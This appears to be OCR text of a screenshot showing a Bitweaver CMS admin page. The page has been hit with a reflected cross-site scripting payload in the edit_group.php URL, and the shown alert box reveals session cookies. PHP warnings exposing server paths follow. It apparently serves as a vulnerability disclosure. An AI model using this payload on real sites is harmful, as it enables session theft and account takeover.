 Admin List Groups - Bitweaver × +
/bitweaver/users/admin/edit_group.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/b
Notice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/b
string(36) "bnspell cannot find pspell functions"
Strict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor r/www/html-php5.6/bitweaver/pigeonhole
Strict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.php
Bitweaver
Bitweaver
Administration Articles Blogs Calendar Categories Feed File Galleries Forums Image Galleries Menus Newsletters Rss Search Stats Tags
List of existing groups
Add a new group